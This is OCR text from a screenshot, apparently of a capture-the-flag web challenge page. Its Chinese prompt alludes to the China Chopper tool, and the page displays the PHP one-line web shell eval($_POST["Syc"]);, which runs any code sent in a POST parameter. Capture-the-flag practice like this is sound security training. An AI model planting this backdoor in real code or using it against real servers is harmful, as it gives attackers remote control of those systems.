 不安全 8c045d1d-6404-421a-9c33-867d995469f8.node4.buuoj.cn:81
4
应用 代码审计 Blog Tips 渗透测试 Q 待
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);